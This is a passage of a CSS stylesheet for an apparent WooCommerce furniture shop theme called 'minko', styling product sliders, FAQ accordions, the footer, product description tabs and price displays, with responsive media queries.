  transform: translateY(-50%) rotate(180deg);
}

@media (max-width: 991px){
  .minko-product-slider{
    margin: 50px 0;
  }
  
  .minko-product-slider__header{
    margin: 0 20px 0 30px; 
    flex-direction: column;
    align-items: flex-start;
  }
  
  .minko-product-slider__header-text{
    padding-left: 10px;
    gap: 8px;
    min-height: 60px;
  }
  
  .minko-product-slider__header-bg{
    width: auto;
    height: 80px;
  }
  
  .minko-product-slider__header-title{
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
  }
  
  .minko-product-slider__header-desc{
    font-size: 16px;
  }
  
  .minko-product-slider__header-link{
    font-size: 16px;
    border-radius: 26px;
    padding: 8px 16px;
    text-decoration: none;
    margin-top: 20px;
  }
  
  .minko-product-slider__products{
    margin-top: 60px;
    padding: 0 20px;
  }
  
  .minko-product-slider__product.swiper-slide{
    gap: 12px;
  }
  
  .minko-product-slider__product-image-wrapper{
    border-radius: 8px;
    padding: 8px;
  }
  
  .minko-product-slider__product-badge{
    font-size: 8px;
    padding: 2px 4px;
    border-radius: 8px;
  }
  
  .minko-product-slider__product-heart{
    height: 16px;
  }
  
  .minko-product-slider__product-name{
    font-size: 16px;
  }
  
  .minko-product-slider__product-price{
    font-size: 12px;
  }
  
  .minko-product-slider__product-price .price{
    gap: 4px;
  }
  
  .minko-product-slider .swiper-button-next,
  .minko-product-slider .swiper-button-prev{
    width: 40px;
    height: 40px;
  }
}

/* text section */
.minko-flexible-text-section{
  margin: 100px 70px;
  background: linear-gradient(90deg, #14213D 0%, #152342 58.37%);
  border-radius: 20px;
  display: grid;
  grid-template-columns: 6fr 4fr;
  overflow: clip;
}

.minko-flexible-text-section__content{
  position: relative;
  padding: 70px;
  display: flex;
  flex-direction: column;
  gap: 30px;
  z-index: 1;
  justify-content: flex-end;
}

.minko-flexible-text-section__bg{
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -1;
}

.minko-flexible-text-section__title{
  font-size: 44px;
  font-weight: 800;
  line-height: 1;
  color: #fff;
}

.minko-flexible-text-section__desc,
.minko-flexible-text-section__desc *{
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
  max-width: 90%;
}

.minko-flexible-text-section__link{
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  color: #14213D;
  background-color: #fff;
  border-radius: 26px;
  padding: 12px 32px;
  text-decoration: none;
  width: fit-content;
}

.minko-flexible-text-section__image{
  width: 100%;
  height: 100%;
}

@media (max-width: 991px){
  .minko-flexible-text-section{
    margin: 50px 20px;
    display: grid;
    grid-template-columns: 1fr;
  }
  
  .minko-flexible-text-section__content{
    padding: 20px;
    gap: 16px;
    justify-content: flex-end;
  }
  
  .minko-flexible-text-section__title{
    font-size: 24px;
  }
  
  .minko-flexible-text-section__desc,
  .minko-flexible-text-section__desc *{
    font-size: 16px;
    max-width: 90%;
  }
  
  .minko-flexible-text-section__link{
    font-size: 16px;
    padding: 8px 16px;
    text-decoration: none;
    width: fit-content;
  }
  
  .minko-flexible-text-section__image{
    width: 100%;
    height: 100%;
    order: -1;
  }
}

.minko-footer-section{
  background-color: unset;
}

@media (max-width: 991px){
	.minko-footer-section{
	  padding: 0;
	}
}

.minko-tiles{
  margin: 0 70px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 30px;
}

.minko-tiles__tile{
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
}

.minko-tiles__tile__image{
  width: 180px;
  aspect-ratio: 1;
  border: 1px solid #D7D7D7;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  z-index: 1;
}

.minko-tiles__tile__image img{
  width: 80px;
  aspect-ratio: 1;
  object-fit: contain;
}

.minko-tiles__tile__content{
  position: relative;
  margin-top: -40px;
  padding: 60px 35px 30px;
  border: 1px solid #D7D7D7;
  border-radius: 12px;
  height: 100%;
}

.minko-tiles__tile__bg{
  position: absolute;
  inset: 0;
  width: 100%;
  height: auto;
  z-index: -1;
}

.minko-tiles__tile__title{
  font-size: 24px !important;
  font-weight: 800 !important;
  line-height: 1 !important;
  color: #14213D !important;
}

.minko-tiles__tile__desc{
  font-size: 16px;
  line-height: 1.5;
  margin-top: 16px;
  color: #14213D;
}

@media (max-width: 1200px){
  .minko-tiles{
    margin: 0 20px;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    row-gap: 20px;
  }
  
  .minko-tiles__tile{
    gap: 8px;
  }
  
  .minko-tiles__tile__image{
    width: 120px;
  }
  
  .minko-tiles__tile__image img{
    width: 60px;
  }
  
  .minko-tiles__tile__content{
    position: relative;
    margin-top: -30px;
    padding: 40px 10px 20px;
  }
  
  .minko-tiles__tile__title{
    font-size: 18px !important;
  }
  
  .minko-tiles__tile__desc{
    font-size: 12px;
  }
}



.minko-faq{
  margin: 150px 70px;
}

.minko-faq__title{
  font-size: 72px !important;
  font-weight: 800 !important;
  line-height: 1 !important;
  color: #14213D !important;
  text-align: center !important;
}

.minko-faq__desc{
  font-size: 28px !important;
  font-weight: 600 !important;
  margin-top: 22px !important;
  color: #14213D !important;
  text-align: center !important;
}

.minko-faq__desc p {
  font-size: 28px !important;
  font-weight: 600 !important;
  color: #14213D !important;
}

.minko-faq__list{
  margin-top: 110px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px;
}

.minko-faq__item{
  border: 1px solid #D3D3D3;
  border-radius: 12px;
  height: fit-content;
}

.minko-faq__item-title{
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  font-size: 20px;
  font-weight: 700;
  color: #444444;
  padding: 40px;
  cursor: pointer;
}

.minko-faq__item-title h3{
  font-size: 20px !important;
  font-weight: 700 !important;
  color: #444444 !important;
}

.minko-faq__item-icon{
  position: relative;
  width: 22px;
  height: 22px;
  flex-shrink: 0;
}

.minko-faq__item-icon::before,
.minko-faq__item-icon::after{
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 1px;
  background-color: #353862;
}

.minko-faq__item-icon::before{
  transform: translate(-50%, -50%) rotate(-90deg);
  transition: transform 0.3s ease-in-out;
}


.minko-faq__item.active .minko-faq__item-icon::before{
  transform: translate(-50%, -50%) rotate(0deg);
}

.minko-faq__item-content-wrapper{
  display: grid;
  grid-template-rows: 0fr;
  overflow: clip;
  transition: grid-template-rows 0.3s ease-in-out;
}

.minko-faq__item-content{
  overflow: hidden;
}

.minko-faq__item.active .minko-faq__item-content-wrapper{
  grid-template-rows: 1fr;
}

.minko-faq__item-desc{
  padding: 0 40px 40px;
  font-size: 16px;
  line-height: 1.5;
  color: #14213D;
}

@media (max-width: 991px){
  .minko-faq{
    margin: 100px 20px;
  }
  
  .minko-faq__title{
    font-size: 36px !important;
  }
  
  .minko-faq__desc{
    font-size: 18px !important;
    margin-top: 16px !important;
  }
  
  .minko-faq__desc p {
    font-size: 18px !important;
  }
  
  .minko-faq__list{
    margin-top: 60px;
    grid-template-columns: 1fr;
    gap: 10px;
  }
  
  .minko-faq__item-title{
    font-size: 16px;
    font-weight: 700;
    padding: 20px;
    cursor: pointer;
  }

  .minko-faq__item-title h3{
    font-size: 16px !important;
    font-weight: 700 !important;
    color: #444444 !important;
  }
  
  .minko-faq__item-icon{
    width: 20px;
    height: 20px;
  }
  
  .minko-faq__item-desc{
    padding: 0 20px 20px;
    font-size: 14px;
    line-height: 1.5;
    color: #14213D;
  }
}



.minko-login-form-row.form-row{
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}

.c-popup{
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.7);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;

  visibility: hidden;
  opacity: 0;
}

.c-popup.is-active {
  visibility: visible;
  opacity: 1;
}

.c-popup__wrapper{
  margin: auto 0 0;
  width: fit-content;
  height: fit-content;
  max-width: 100%;
  max-height: 80%;
  position: relative;
}

@media (min-width: 992px){
  .c-popup__wrapper{
    max-width: 80%;
    margin: auto 0;
  }
}

.c-popup__img{
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.c-popup__close{
  position: absolute;
  top: 0;
  right: 0;
}


/* footer */
.minko-footer{
  padding: 28px;
}

.minko-footer__bottom-bar{
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
  gap: 30px;
  padding: 10px 0;
}

.minko-footer__bottom-bar a{
  color: #14213D;
  font-size: 14px;
}

.minko-footer__bottom-bar a:hover{
  text-decoration: underline;
}

.minko-footer__bottom-bar-logo img{
  height: 28px;
}

.minko-footer__wrapper{
  display: grid;
  grid-template-columns: 7fr 3fr;
  background: linear-gradient(90deg, #14213D 0%, #152342 58.37%), linear-gradient(0deg, #14213D, #14213D);
  border-radius: 20px;
  padding: 80px 90px;
  gap: 100px;
}

.minko-footer__columns{
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 50px;
}

.minko-footer__columns-column{
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.minko-footer__columns-column:nth-child(1){
  grid-column: span 2;
}

.minko-footer__columns-column-title{
  font-weight: 800;
  font-size: 18px;
  line-height: 1.4;
  text-transform: uppercase;
  color: #fff;
}

.minko-footer__columns-column ul{
  margin: 30px 0 0;
  padding: 0;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.minko-footer__columns-column:nth-child(1) ul{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(6, auto);
  grid-auto-flow: column;
  gap: 16px 30px;
}


.minko-footer__columns-column p{
  margin: 0;
  padding: 0;
}

.minko-footer__columns-column img{
  height: 34px;
  width: auto;
  margin-top: 16px;
}

.minko-footer__columns-column li{
  font-size: 14px;
  line-height: 1.4;
}

.minko-footer__columns-column li a{
  color: #fff;
}

.minko-footer__columns-column li a:hover{
  color: #fff;
  text-decoration: underline;
}

.minko-footer__title{
  grid-row: 2;
}

.minko-footer__title svg{
  width: 100%;
  height: auto;
}

.minko-footer__title-mobile{
  display: none;
}


.minko-footer .minko-contact{
  grid-row: 1 / span 2;
  grid-column: 2;
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  margin: unset;
}

.minko-footer .minko-contact__info{
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  min-height: calc(100% + 220px);
  padding: 60px 50px;
  transform: translateY(-50%);
  border: 1px solid #FFFFFF;
  margin: 0;
}

.minko-footer .minko-contact__logo svg{
  width: 100%;
  height: auto;
  object-fit: contain;
  margin-bottom: 60px;
}

.minko-top-header__shop-buttons__button{
	margin: 0 12px;
}

.minko-footer .minko-contact__info-title{
  font-size: 42px;
}

.minko-footer .minko-contact__info-desc,
.minko-footer .minko-contact__info-item-title{
  font-size: 15px;
}

.minko-footer .minko-contact__info-item-link a{
  font-size: 12px;
}

.minko-footer .minko-contact__info-grid,
.minko-footer .minko-contact__info-footer{
  margin-top: 60px;
}

.minko-footer .minko-contact__info-grid{
  row-gap: 45px;
}

.minko-footer .minko-contact__info-item,
.minko-footer .minko-contact__socials{
  gap: 10px;
}

.minko-footer .minko-contact__socials-wrapper{
  gap: 22px;
}

.minko-footer .minko-contact__socials-wrapper img{
  width: 22px;
}

@media (max-width: 1600px){
  .minko-footer__wrapper{
    grid-template-columns: 6fr 4fr;
  }
}

@media (max-width: 1200px){
  .minko-footer{
    padding: 50px 20px;
    background: linear-gradient(90deg, #14213D 0%, #152342 58.37%), linear-gradient(0deg, #14213D, #14213D);
  }
  
  .minko-footer__bottom-bar{
    gap: 24px;
    padding: 0;
  }
  
  .minko-footer__bottom-bar a{
    color: #fff;
    font-size: 11px;
  }
  
  .minko-footer__bottom-bar a:hover{
    text-decoration: underline;
  }
  
  .minko-footer__bottom-bar-logo img{
    height: 22px;
    filter: brightness(0) invert(1);
  }
  
  .minko-footer__wrapper{
    grid-template-columns: 1fr;
    background: none;
    padding: 0;
    gap: 60px;
    margin-bottom: 60px;
  }
  
  .minko-footer__columns{
    grid-template-columns: 1fr;
    gap: 60px;
  }
  
  .minko-footer__columns-column{
    display: flex;
    flex-direction: column;
    gap: 20px;
  }
  
  .minko-footer__columns-column:nth-child(1){
    grid-column: span 1;
  }

  .minko-footer__columns-column:nth-child(1) ul{
    display: flex;
    gap: 16px;
  }
  
  .minko-footer__title{
    grid-row: span 1;
  }
  
	.minko-footer__title-desktop{
		display: none;
	}
	.minko-footer__title-mobile{
		display: block;
	}
  
  .minko-footer .minko-contact{
    order: -1;
    grid-row: span 1;
    grid-column: span 1;
  }
  
  .minko-footer .minko-contact__info{
    position: static;
    min-height: unset;
    padding: 24px 30px;
    transform: none;
    background: none;
  }

  .minko-footer .minko-contact__info-title{
    font-size: 30px;
  }

  .minko-footer .minko-contact__info-desc,
  .minko-footer .minko-contact__info-item-title{
    font-size: 10px;
  }

  .minko-footer .minko-contact__info-item-title{
    margin-bottom: 0;
  }

  .minko-footer .minko-contact__info-grid,
  .minko-footer .minko-contact__info-footer{
    margin-top: 40px;
  }

  .minko-footer .minko-contact__info-grid{
    row-gap: 32px;
  }

  .minko-footer .minko-contact__info-item,
  .minko-footer .minko-contact__socials{
    gap: 10px;
  }

  .minko-footer .minko-contact__socials-wrapper{
    gap: 16px;
  }

  .minko-footer .minko-contact__socials-wrapper img{
    width: 16px;
  }

  .minko-footer .minko-contact__logo svg{
    margin-bottom: 45px;
  }
}

@media (min-width: 901px){
  .minko-top-header__main-menu > ul > li > .submenu-wrapper .submenu-aside {
    width: 30%;
    min-width: 180px;
    height: 100%;
    min-height: 100%;
    object-fit: cover;
    object-position: center;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
  }
  
  .submenu-aside .submenu-image-wrapper {
    flex-grow: 1;
    height: 100%;
    min-height: 0;
  }

  .submenu-aside .submenu-button {
    display: flex;
    width: 100%;
    background-color: #14213D;
    padding: 22px;
    gap: 20px;
    color: #fff;
    font-weight: 700;
    font-size: 20px;
    line-height: 1;
    text-transform: uppercase;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
  }

  .submenu-aside .submenu-button:hover{
    color: #fff;
    background-color: #2b3a58;
  }

  .submenu-aside .submenu-button img{
    width: 50px;
    height: 50px;
    object-fit: contain;
    object-position: center;
  }
}








.minko-product-desc{
  display: grid;
  grid-template-columns: repeat(12, minmax(0, 1fr));
  gap: 16px;
  margin: 100px 0;
}

.minko-product-desc .minko-product-slider__header{
  grid-column: 2 / -2;
  margin-left: -64px;
}

.minko-product-tabs{
  grid-column: 2 / -2;
  margin-top: 60px;
}

.minko-product-tab{
  border-top: 1px solid #CFCFCF;
  padding: 25px 0;
}

.minko-product-tab-title{
  font-size: 38px;
  line-height: 1;
  color: #14213D;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  user-select: none;
  text-transform: capitalize;
}

.minko-product-tab-content-wrapper{
  display: grid;
  grid-template-rows: 0fr;
  overflow: clip;
  transition: grid-template-rows 0.3s ease-in-out;
}

.minko-product-tab-content{
  overflow: hidden;
}


.minko-product-tab-content-inner{
  padding: 44px 0;
}

.minko-product-tab.active .minko-product-tab-content-wrapper{
  grid-template-rows: 1fr;
}

.minko-product-tab-title-icon{
  position: relative;
  display: block;
  width: 40px;
  height: 40px;
  flex-shrink: 0;
}

.minko-product-tab-title-icon::before,
.minko-product-tab-title-icon::after{
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 1px;
  background-color: #353862;
}

.minko-product-tab-title-icon::before{
  transform: translate(-50%, -50%) rotate(-90deg);
  transition: transform 0.3s ease-in-out;
}

@media (max-width: 991px){
  .minko-product-desc .minko-product-slider__header{
    margin-left: 0;
    grid-column: 1 / -1;
  }
  .minko-product-tabs{
    grid-column: 1 / -1;
    margin-top: 60px;
  }
  .minko-product-tab-title{
    font-size: 24px;
    gap: 8px;
  }
  .minko-product-tab-title-icon{
    width: 32px;
    height: 32px;
  }
  .minko-product-tab-content-inner{
    padding: 24px 0;
  }
}


.minko-product-tab.active .minko-product-tab-title-icon::before{
  transform: translate(-50%, -50%) rotate(0deg);
}



.minko-product-tab-content__desc,
.minko-product-tab-content__completion-date{
  display: grid;
  grid-template-columns: repeat(10, minmax(0, 1fr));
  gap: 16px;
}

.minko-product-tab-content__desc-content,
.minko-product-tab-content__completion-date-content{
  grid-column: span 6;
}

.minko-product-tab-content__desc-content p,
.minko-product-tab-content__completion-date-content p{
  font-size: 18px;
  color: #2A3C49;
}

.minko-product-tab-content__desc-image{
  aspect-ratio: 1;
}

.minko-product-tab-content__desc-image,
.minko-product-tab-content__completion-date-image{
  grid-column: span 3 / -1;
}

.minko-product-tab-content__desc-image img,
.minko-product-tab-content__completion-date-image img{
  width: 100%;
  height: 100%;
  object-fit: cover;
}

@media (max-width: 991px){
  .minko-product-tab-content__desc-content,
  .minko-product-tab-content__completion-date-content,
  .minko-product-tab-content__desc-image,
  .minko-product-tab-content__completion-date-image{
    grid-column: 1 / -1;
  }
}

.minko-product-tab-content__completion-date{
  align-items: center;
}

.minko-product-tab-content__payment-image{
  width: 100%;
}

.minko-product-tab-content__payment-types{
  margin: 40px 0 60px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
}

.minko-product-tab-content__payment-type-title{
  display: flex;
  align-items: center;
  gap: 25px;
  flex-wrap: wrap;
}

.minko-product-tab-content__payment-type-title p{
  font-size: 20px;
  font-weight: 800;
  line-height: 1.5;
  color: #2A3C49;
  margin-bottom: 0;
}

.minko-product-tab-content__payment-type-title img{
  width: 90px;
  flex-shrink: 0;
}

.minko-product-tab-content__payment-type-desc{
  font-size: 16px;
  line-height: 1.5;
  color: #2A3C49;
  margin-top: 16px;
}

.minko-product-tab-content__payment-type-desc p{
  font-size: 16px;
}

.minko-product-tab-content__payment-type-caption{
  margin-top: 18px;
  font-size: 10px;
  line-height: 1.5;
  color: #2A3C49;
}

.minko-product-tab-content__payment-title{
  font-size: 24px;
  font-weight: 800;
  line-height: 1.5;
  color: #2A3C49;
}

.minko-product-tab-content__payment-desc{
  font-size: 18px;
  line-height: 1.5;
  color: #2A3C49;
  margin-top: 16px;
}

.minko-product-tab-content__payment-desc p{
  font-size: 18px;
}

@media (max-width: 991px){
  .minko-product-tab-content__payment-types{
    grid-template-columns: repeat(2, 1fr);
  }
  .minko-product-tab-content__payment-type-title{
    gap: 16px;
  }
  .minko-product-tab-content__payment-type-title p{
    font-size: 16px;
  }
  .minko-product-tab-content__payment-type-title img{
    width: 70px;
  }
  .minko-product-tab-content__payment-type-desc{
    font-size: 14px;
  }
  .minko-product-tab-content__payment-type-desc p{
    font-size: 14px;
  }
  .minko-product-tab-content__payment-type-caption{
    font-size: 8px;
  }
  .minko-product-tab-content__payment-title{
    font-size: 20px;
  }
  .minko-product-tab-content__payment-desc p{
    font-size: 16px;
  }
}

.minko-product-tab-content__shipment-caption{
  font-size: 18px;
  color: #2A3C49;
}

.minko-product-tab-content__shipment-title{
  margin-top: 60px;
  font-size: 24px;
  font-weight: 800;
  line-height: 1.5;
  color: #2A3C49;
}

.minko-product-tab-content__shipment-items{
  margin-top: 30px;
  border: 1px solid #D9D9D9;
  border-radius: 30px;
  padding: 16px 64px;
}

.minko-product-tab-content__shipment-items-wrapper{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
}

.minko-product-tab-content__shipment-item{
  display: flex;
  flex-direction: column;
  gap: 26px;
  padding: 0 0 0 120px;
  margin-top: 28px;
}

.minko-product-tab-content__shipment-item:nth-child(odd){
  border-right: 1px solid #D9D9D9;
  padding: 0 120px 0 0;
}

.minko-product-tab-content__shipment-item-title{
  font-size: 20px;
  font-weight: 800;
  line-height: 1.5;
  color: #2A3C49;
  margin-bottom: 0;
}

.minko-product-tab-content__shipment-item-desc{
  line-height: 1.5;
  color: #2A3C49;
}

.minko-product-tab-content__shipment-items-caption{
  margin-top: 32px;
  font-weight: 700;
  line-height: 1.5;
  color: #2A3C49;
  text-align: center;
}

.minko-product-tab-content__shipment-more-title{
  margin-top: 54px;
  font-size: 24px;
  font-weight: 800;
  line-height: 1.5;
  color: #2A3C49;
}

.minko-product-tab-content__shipment-info{
  margin-top: 82px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 82px;
}

.minko-product-tab-content__shipment-info-item:nth-child(odd):last-child{
  grid-column: span 2;
}

.minko-product-tab-content__shipment-info-title{
  font-size: 18px;
  font-weight: 700;
  line-height: 1.5;
  color: #2A3C49;
  margin-bottom: 0;
  text-transform: uppercase;
}

.minko-product-tab-content__shipment-info-desc{
  font-size: 18px;
  color: #2A3C49;
  margin-top: 32px;
}

.minko-product-tab-content__shipment-info-desc p{
  font-size: 18px;
}

.minko-product-tab-content__shipment-more-tabs{
  margin-top: 40px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 28px;
}

.minko-product-tab-content__shipment-more-tabs-item{
  padding: 16px;
  font-size: 24px;
  font-weight: 800;
  line-height: 1.5;
  color: #2A3C49;
  text-align: center;
  border: 1px solid #D9D9D9;
  border-radius: 30px;
  text-transform: uppercase;
  cursor: pointer;
  user-select: none;
}

@media (max-width: 991px){
  .minko-product-tab-content__shipment-caption{
    font-size: 16px;
  }
  .minko-product-tab-content__shipment-title{
    font-size: 20px;
  }
  .minko-product-tab-content__shipment-items{
    padding: 16px;
  }
  .minko-product-tab-content__shipment-items-wrapper{
    grid-template-columns: repeat(1, 1fr);
  }
  .minko-product-tab-content__shipment-item{
    padding: 8px 0 !important;
    margin: 0;
  }
  .minko-product-tab-content__shipment-item:nth-child(odd){
    border-right: none;
    border-bottom: 1px solid #D9D9D9;
  }
  .minko-product-tab-content__shipment-item-title,
  .minko-product-tab-content__shipment-info-title{
    font-size: 16px;
  }
  .minko-product-tab-content__shipment-item-desc,
  .minko-product-tab-content__shipment-items-caption,
  .minko-product-tab-content__shipment-info-desc,
  .minko-product-tab-content__shipment-info-desc p{
    font-size: 14px;
  }
  .minko-product-tab-content__shipment-more-title,
  .minko-product-tab-content__shipment-more-tabs-item{
    font-size: 20px;
  }
  .minko-product-tab-content__shipment-info{
    grid-template-columns: repeat(1, 1fr);
  }
  .minko-product-tab-content__shipment-info-item:nth-child(odd):last-child{
    grid-column: 1;
  }
  .minko-product-tab-content__shipment-more-tabs{
    grid-template-columns: repeat(1, 1fr);
  }
}

.minko-product-tab-content__equipment{
  display: flex;
  flex-direction: column;
  gap: 60px;
}

.minko-product-tab-content__equipment-item{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 160px;
  align-items: center;
}

.minko-product-tab-content__equipment-item-desc{
  font-size: 18px;
  line-height: 1.5;
  color: #2A3C49;
}
.minko-product-tab-content__equipment-item-desc p{
  font-size: 18px;
}

.minko-product-tab-content__equipment-item-img img{
  width: 100%;
  aspect-ratio: 4/3;
  object-fit: contain;
}

@media (max-width: 991px){
  .minko-product-tab-content__equipment{
    gap: 30px;
  }
  .minko-product-tab-content__equipment-item{
    grid-template-columns: repeat(1, 1fr);
    gap: 30px;
  }
  .minko-product-tab-content__equipment-item-desc{
    font-size: 16px;
  }
}

.minko-product-tab-content__sizes{
  display: flex;
  flex-direction: column;
  gap: 90px;
}

.minko-product-tab-content__size-item-content{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 230px;
  align-items: center;
}

.minko-product-tab-content__size-item-title{
  font-size: 24px;
  font-weight: 700;
  color: #2A3C49;
  margin-bottom: 0;
}

.minko-product-tab-content__size-item-desc{
  font-size: 18px;
  line-height: 1.25;
  color: #2A3C49;
  margin-top: 28px;
}

.minko-product-tab-content__size-item-desc p{
  font-size: 18px;
  line-height: 1.25;
}

.minko-product-tab-content__size-item-img img{
  width: 100%;
  aspect-ratio: 5/3;
  object-fit: contain;
}

.minko-product-tab-content__size-item-bottom-desc{
  font-size: 18px;
  line-height: 1.25;
  color: #2A3C49;
  margin-top: 26px;
}

.minko-product-tab-content__size-item-bottom-desc p{
  font-size: 18px;
}

@media (max-width: 991px){
  .minko-product-tab-content__sizes{
    gap: 30px;
  }
  .minko-product-tab-content__size-item-content{
    grid-template-columns: repeat(1, 1fr);
    gap: 30px;
  }
  .minko-product-tab-content__size-item-title{
    font-size: 20px;
  }
  .minko-product-tab-content__size-item-desc,
  .minko-product-tab-content__size-item-desc p{
    font-size: 16px;
  }
}

.minko-product-tab-content__color-top{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 80px;
}

.minko-product-tab-content__color-desc{
  font-size: 18px;
  line-height: 1.5;
  color: #2A3C49;
}

.minko-product-tab-content__color-desc p{
  font-size: 18px;
}

.minko-product-tab-content__color-colors{
  display: flex;
  flex-direction: column;
  gap: 120px;
  margin-top: 120px;
}

.minko-product-tab-content__color-wrapper{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 40px;
  align-items: center;
}

.minko-product-tab-content__color-color-content{
  display: flex;
  flex-direction: column;
  gap: 32px;
}

.minko-product-tab-content__color-color-title{
  font-size: 24px;
  line-height: 1.5;
  font-weight: 800;
  color: #2A3C49;
  text-transform: uppercase;
}

.minko-product-tab-content__color-color-desc{
  font-size: 18px;
  line-height: 1.5;
  color: #2A3C49;
}

.minko-product-tab-content__color-color-desc p{
  font-size: 18px;
}

.minko-product-tab-content__color-color-img img{
  width: 100%;
  aspect-ratio: 5/3;
  object-fit: contain;
}

.minko-product-tab-content__color-color-bottom-desc{
  margin-top: 16px;
  font-size: 18px;
  line-height: 1.25;
  color: #2A3C49;
  margin-top: 26px;
}

.minko-product-tab-content__color-color-bottom-desc p{
  font-size: 18px;
}

.minko-product-tab-content__color-color-bottom-desc ul{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 8px;
  padding: 0;
  list-style-position: inside;
}

@media (max-width: 991px){
  .minko-product-tab-content__color-top{
    grid-template-columns: repeat(1, 1fr);
    gap: 30px;
  }
  .minko-product-tab-content__color-desc{
    font-size: 16px;
  }
  .minko-product-tab-content__color-desc p{
    font-size: 16px;
  }
  .minko-product-tab-content__color-colors{
    gap: 30px;
    margin-top: 30px;
  }
  .minko-product-tab-content__color-wrapper{
    grid-template-columns: repeat(1, 1fr);
    gap: 30px;
  }
  .minko-product-tab-content__color-color-title{
    font-size: 20px;
  }
  .minko-product-tab-content__color-color-desc{
    font-size: 16px;
  }
  .minko-product-tab-content__color-color-desc p{
    font-size: 16px;
  }
  .minko-product-tab-content__color-color-bottom-desc{
    font-size: 16px;
  }
  .minko-product-tab-content__color-color-bottom-desc p{
    font-size: 16px;
  }
  .minko-product-tab-content__color-color-bottom-desc ul{
    grid-template-columns: repeat(1, 1fr);
    gap: 8px;
  }
}

.minko-wc-product-page__custom-furniture{
  display: flex;
  position: relative;
  background-color: #152342;
  border-radius: 8px;
  padding: 0 20px;
  color: white;
}

.minko-wc-product-page__custom-furniture-inner{
  display: flex;
  align-items: center;
}

.minko-wc-product-page__custom-furniture-content{
  display: flex;
  flex-direction: column;
  gap: 4px;
  padding: 15px 0;
}

.minko-wc-product-page__custom-furniture-content-title{
  font-size: 15px;
  font-weight: 700;
  color: white;
}

.minko-wc-product-page__custom-furniture-content-desc p{
  font-size: 12px;
  line-height: 1.8;
  color: white;
}

.minko-wc-product-page__custom-furniture-img{
  height: 100%;
  max-width: 120px;
  object-fit: contain;
  flex-shrink: 0;
  margin-right: 20px;
  margin-left: 8px;
}

.minko-wc-product-page__custom-furniture-link{
  font-size: 10px;
  font-weight: 700;
  line-height: 1;
  height: fit-content;
  color: #14213D;
  background-color: #fff;
  border-radius: 16px;
  padding: 10px 20px;
  text-decoration: none;
  width: fit-content;
  flex-shrink: 0;
  margin: auto 0 auto auto;
}

@media (max-width: 991px){
  .minko-wc-product-page__custom-furniture{
    padding: 16px;
    flex-direction: column;
  }
  .minko-wc-product-page__custom-furniture-content{
    padding: 0;
  }
  .minko-wc-product-page__custom-furniture-content-title{
    font-size: 12px;
  }
  .minko-wc-product-page__custom-furniture-content-desc p{
    font-size: 10px;
  }
  .minko-wc-product-page__custom-furniture-img{
    max-width: 80px;
  }
  .minko-wc-product-page__custom-furniture-link{
    font-size: 10px;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 0;
  }
}

.minko-wc-product-page__info-wrapper{
  display: grid;
  gap: 20px;
  max-width: 720px;
}

.minko-wc-product-page__custom-furniture svg{
  position: absolute;
  top: 0;
  right: 16px;
  height: 100%;
}

.minko-wc-product-page__price .price{
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.minko-wc-product-page__price ins{
  font-size: 32px !important;
  text-decoration: none;
  line-height: 1 !important;
}

.minko-wc-product-page__price del{
  display: flex !important;
  gap: 12px;
  font-size: 18px !important;
  text-decoration: none;
  color: #949494 !important;
  opacity: 1 !important;
}

.minko-wc-product-page__price del bdi{
  text-decoration: line-through;
}

.minko-wc-product-page__price-container-left{
  font-size: 12px;
}

.minko-wc-product-page__price-sale-badge{
  font-size: 11px !important;
  font-weight: 700;
  line-height: 1;
  color: #fff !important;
  background-color: #D13239;
  padding: 5px 11px;
  border-radius: 16px;
  width: min-content;
  height: min-content;
  text-decoration: none !important;
}

.woocommerce-variation-price .price{
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.woocommerce-variation-price ins{
  font-size: 42px !important;
  text-decoration: none;
  line-height: 1 !important;
  order: -1;
}

.woocommerce-variation-price del{
  display: flex !important;
  gap: 21px;
  font-size: 24px !important;
  text-decoration: none;
  color: #949494 !important;
  opacity: 1 !important;
}

.woocommerce-variation-price del bdi{
  text-decoration: line-through;
}

.woocommerce-variation-price{
  font-size: 12px;
}

.minko-wc-product-page__price-sale-badge{
